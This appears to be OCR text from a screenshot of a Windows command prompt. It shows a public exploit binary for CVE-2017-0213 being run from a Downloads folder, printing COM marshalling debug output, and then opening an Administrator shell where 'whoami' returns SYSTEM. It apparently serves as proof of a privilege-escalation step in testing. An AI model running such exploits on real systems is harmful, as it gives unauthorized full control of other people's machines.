 hhupd
C:\Windows\system32\cmd.exe
Directory of C:\Users\Wade\Downloads
02/27/2025  06:20 AM    <DIR>          .
02/27/2025  06:20 AM    <DIR>          ..
02/27/2025  06:20 AM           160,768 CVE-2017-0213_x64.exe
1 File(s)        160,768 bytes
2 Dir(s)  30,392,373,248 bytes free
C:\Users\Wade\Downloads>.\CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\Wade\Downloads\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 000001DD03DF4310
Queried Success: 000001DD03DF4310
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 000001DD03DF4310
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 000001DD03DF4310
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 000001DD03DF4310
Queried Success: 000001DD03DF4310
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 000001DD03DF4310
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001DD03DF4310
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 000001DD03DF4310
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001DD03DF4310
QI - Marshaller: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 000001DD03DF4310
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001DD03DF4310
QI - Marshaller: {77DD1250-139C-2BC3-BD95-900ACED61BE5} 000001DD03DF4310
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001DD03DF4310
QI - Marshaller: {BFD60505-5A1F-4E41-88BA-A6FB07202DA9} 000001DD03DF4310
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001DD03DF4310
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>